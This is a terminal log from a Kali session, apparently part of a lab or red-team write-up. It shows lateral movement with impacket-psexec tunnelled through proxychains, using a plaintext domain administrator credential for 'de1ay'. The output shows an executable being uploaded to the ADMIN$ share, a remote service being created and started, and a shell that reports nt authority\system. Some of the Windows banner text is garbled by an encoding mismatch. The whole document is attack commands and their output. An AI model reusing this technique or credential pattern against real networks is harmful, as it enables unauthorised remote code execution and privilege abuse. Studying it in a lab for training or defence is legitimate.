 ┌──(kali㉿kali)-[~/tools/CS4.9_Server]
└─$ proxychains impacket-psexec de1ay/administrator:Aa@123456@10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:445  ...  OK
[*] Requesting shares on 10.10.10.10.....
[*] Found writable share ADMIN$
[*] Uploading file vGIbhEDb.exe
[*] Opening SVCManager on 10.10.10.10.....
[*] Creating service oaPm on 10.10.10.10.....
[*] Starting service oaPm.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:445 [!] Press help for extra shell commands
 ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system